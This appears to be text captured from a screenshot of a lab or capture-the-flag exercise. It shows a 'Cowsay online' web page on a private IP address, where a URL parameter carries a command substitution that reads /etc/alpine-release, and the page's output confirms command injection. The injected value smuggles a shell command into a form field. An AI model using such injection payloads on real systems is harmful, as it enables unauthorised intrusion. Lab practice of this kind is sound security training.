 Cowsay online
10.10.119.115:82/?cow=default&mooing=echo+"%24(cat+%2Fetc%2Falpine-release)"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Cowsay Online
Choose your cow: default
echo "$(cat /etc/alpine-release)"
Submit
 _____________
< echo 3.16.0 >
 -------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||